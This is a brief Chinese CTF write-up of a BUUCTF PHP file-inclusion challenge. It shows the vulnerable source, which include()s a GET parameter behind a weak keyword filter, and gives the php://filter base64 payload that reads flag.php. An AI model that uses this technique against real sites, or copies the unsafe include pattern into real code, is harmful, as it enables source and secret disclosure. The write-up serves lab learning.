没有过滤file

使用php的file伪协议去读取文件



?file=php://filter/convert.base64-encode/resource=flag.php打开网站存在跳转。抓包,访问

http://152518b2-d342-4872-8adc-b5bcec554a4d.node3.buuoj.cn/secr3t.php

给了我们源代码

<html>????<title>secret</title>????<meta?charset="UTF-8"><?php

????highlight_file(__FILE__);

????error_reporting(0);

????$file=$_GET['file'];

????if(strstr($file,"../")||stristr($file,?"tp")||stristr($file,"input")||stristr($file,"data")){

????????echo?"Oh?no!";

????????exit();

????}

????include($file);?//flag放在了flag.php里?></html>

直接使用file伪协议读

base64解密得到flag

原文:https://www.cnblogs.com/wangtanzhi/p/12184620.html